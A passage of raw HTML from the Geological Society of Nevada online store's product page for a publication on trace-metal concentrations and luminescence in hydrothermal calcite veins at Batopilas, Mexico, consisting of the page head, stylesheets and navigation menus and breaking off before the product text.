

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/shop/relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-batopilas-silver-district-chihuahua-mexico/
body_size: 12739
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Relation of trace-metal concentrations to luminescence of hydrothermal calcite veins, Batopilas Silver District, Chihuahua, Mexico &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Frelation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-batopilas-silver-district-chihuahua-mexico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Frelation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-batopilas-silver-district-chihuahua-mexico%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/product/2508" /><link rel="canonical" href="https://www.gsnv.org/shop/relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-batopilas-silver-district-chihuahua-mexico/" />
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
</head>
<body id="page-2508" class="wp-singular product-template-default single single-product postid-2508 wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
